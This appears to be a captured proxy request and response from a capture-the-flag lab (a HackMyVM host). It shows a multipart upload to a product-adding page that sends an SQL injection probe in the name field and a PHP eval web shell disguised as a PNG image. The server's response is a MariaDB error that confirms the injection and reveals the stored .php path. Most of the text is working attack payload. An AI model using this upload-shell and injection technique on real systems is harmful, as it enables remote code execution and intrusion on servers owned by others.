 Request
数据包扫描
美化
热加载
构造请求
1 POST /manager/add_product.php HTTP/1.1
2 Host ? : dark.disguise.hmv
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://dark.disguise.hmv
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Priority: u=0, i
10 Accept-Encoding: gzip, deflate
11 Referer: http://dark.disguise.hmv/manager/add_product.php
12 Cookie: PHPSESSID=qaaii43gppo12lo6hgv4kvic0o; dark_session=%2B1%2B3%2FNxCLcIR0Jq9qDudFw%3D%3D
13 Content-Type: multipart/form-data; boundary=----geckoformboundary7d22b7a166a2ee0a8aee9042e096b201
14 DNT: 1
15 Content-Length auto : 7233
16
17 ------geckoformboundary7d22b7a166a2ee0a8aee9042e096b201
18 Content-Disposition: form-data; name="name"
19
20 1'
21 ------geckoformboundary7d22b7a166a2ee0a8aee9042e096b201
22 Content-Disposition: form-data; name="description"
23
24 1
25 ------geckoformboundary7d22b7a166a2ee0a8aee9042e096b201
26 Content-Disposition: form-data; name="price"
27
28 1
29 ------geckoformboundary7d22b7a166a2ee0a8aee9042e096b201
30 Content-Disposition: form-data; name="image"; filename="nneo.php"
31 Content-Type: image/png
32
33 <?php eval($_POST[1]); ?>
34 ------geckoformboundary7d22b7a166a2ee0a8aee9042e096b201--
35
221bytes / 2ms
美化
渲染
编码
请输入
1 HTTP/1.1 302 Found
2 Date: Mon, 12 May 2025 13:08:52 GMT
3 Server: Apache/2.4.59 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: ../index.php
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 222
10
11 商品添加失败: You have an error in your SQL syntax; check the manual that
12 corresponds to your MariaDB server version for the right syntax to use near
13 '1','1','images/c99d14f6233c067c0fc0c9fa7cd35939.php')' at line 1
14